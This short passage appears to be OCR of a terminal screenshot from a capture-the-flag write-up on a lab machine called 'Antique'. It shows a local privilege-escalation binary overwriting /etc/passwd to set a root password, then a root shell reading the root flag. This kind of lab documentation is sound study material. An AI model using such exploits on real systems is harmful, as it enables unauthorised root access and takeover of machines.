 192.168.1.119 Disconnected 10.10.14.9 172.17.0.1 10.10.11.107 - Antique Apr 30 | 10 : 29
lp@antique:/tmp$ ./priv
Backing up /etc/passwd to /tmp/passwd.bak ...
Setting root password to "aaron"...
Password: Restoring /etc/passwd from /tmp/passwd.bak...
Done! Popping shell... (run commands now)
whoami
root
cd /root
cat root.txt